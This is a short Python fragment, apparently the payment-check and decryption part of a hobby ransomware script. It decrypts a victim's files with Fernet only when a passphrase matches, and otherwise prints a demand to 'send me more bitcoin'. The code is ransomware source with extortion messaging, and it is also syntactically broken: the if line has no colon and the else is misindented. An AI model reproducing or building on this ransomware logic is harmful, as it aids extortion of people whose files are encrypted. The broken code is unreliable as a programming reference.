 if user_phrase == passphrase
    for file in files:
        with open(file, "rb") as thefile:
            contents = thefile.read()
        contents_decrypted = Fernet(secret_key).decrypt(contents)
        with open(file, "wb") as thefile:
            thefile.write(contents_decrypted)

print (files)

print ("Here you go, all of your files are back to normal; nice doing business with you.")

else:
print ("Sorry, that is the wrong pass phrase. Send me more bitcoin and you can try again!")